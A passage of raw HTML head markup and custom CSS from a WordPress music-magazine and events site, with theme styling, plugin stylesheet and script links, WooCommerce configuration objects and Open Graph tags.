#fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=216192984' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/tags/4041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">		<meta property="og:title" content="PLAYY. Magazine">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067.png">
		<meta property="og:url" content="https://theplayground.co.uk/premiere-nteibint-matina-sous-peau-what-you-need/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
